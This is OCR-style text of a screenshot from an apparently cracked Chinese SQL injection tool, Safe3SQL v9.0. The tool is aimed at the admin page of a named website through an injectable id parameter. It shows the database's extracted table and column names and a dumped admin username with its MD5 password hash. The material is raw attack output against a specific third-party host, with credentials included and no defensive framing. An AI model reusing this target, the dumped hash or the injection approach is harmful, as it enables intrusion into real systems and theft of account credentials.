 Safe3SQL注入安全测试v9.0--http://www.safe3.com.cn/ Crack By Lkou[LCG] http://www.52pojie.cn
网址 http://demo.zychehua.com/admin/add_js.asp?id=1 GET 浏览 注入
类型 Number 数据库 ACCESS 字段 0 索引 0 关键字 库名 列库 重置
浏览器 数据读取 渗透测试 高级设置 关于
获取表名 获取字段名 停止
ad
admin
admin
data
id
mail
password
title
url
admin password
admin 21232f297a57a5a743894a0e4a801fc3
数据内容是e3
www.wooyun.org